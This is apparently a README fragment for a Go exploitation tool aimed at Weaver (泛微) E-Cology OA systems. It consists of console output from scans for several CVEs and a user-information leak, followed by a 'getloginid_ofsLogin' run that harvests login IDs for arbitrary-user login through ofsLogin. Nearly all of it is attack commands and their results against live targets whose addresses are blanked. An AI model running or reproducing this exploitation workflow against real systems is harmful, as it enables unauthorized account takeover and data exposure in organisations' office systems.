 PS D:\job\工具\OA利用工具\awesomeProject> go run .\main.go --target http://
2023/06/26 10:56:33 [+] 存在用户信息泄露漏洞: 8/ 请执行 getloginid_ofsLogin 爆破 loginId. 配合泛微E-Cology ofsLogin任意用户登录使用
2023/06/26 10:56:33 [-] 不存在QVD_2023_5012漏洞
2023/06/26 10:56:33 [-] 不存在CVE-2023-2523漏洞
2023/06/26 10:56:33 [-] 不存在CVE-2023-2648漏洞
PS D:\job\工具\OA利用工具\awesomeProject> go run .\main.go --target http:// 8088/ --poc ChangeUserInfo
2023/06/26 11:00:17 [+] 存在用户信息泄露漏洞: http:// 8088/ 请执行 getloginid_ofsLogin 爆破 loginId. 配合泛微E-Cology ofsLogin任意用户登录使用
PS D:\job\工具\OA利用工具\awesomeProject> go run .\main.go --target http:// :8088/ --poc getloginid_ofsLogin
loginId: 20200101056
loginId: 20200101056
loginId: 20200101056
loginId: 20200101056
loginId: 20200101056
loginId: 20200101056
loginId: 20230101162
loginId: 20230101162